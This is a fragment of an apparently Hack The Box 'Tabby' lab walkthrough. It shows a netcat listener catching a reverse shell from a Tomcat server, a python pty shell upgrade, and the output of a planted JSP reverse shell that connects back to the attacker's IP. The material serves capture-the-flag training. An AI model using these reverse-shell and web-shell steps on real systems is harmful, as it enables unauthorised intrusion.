 root@kali:~/htb/machines/Linux/Tabby# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.194] 57326
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
which python
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ export TERM=xterm
export TERM=xterm
tomcat@tabby:/var/lib/tomcat9$
10.10.10.194:8080/monshell/shell.jsp?ip
JSP Reverse Shell
IP Address 10.10.14.11 Port 1234 Connect
Process /bin/bash, running as (Process[pid=5484, exitValue="not exited"], is connec
Socket[addr=/10.10.14.11,port=1234,localport=57326].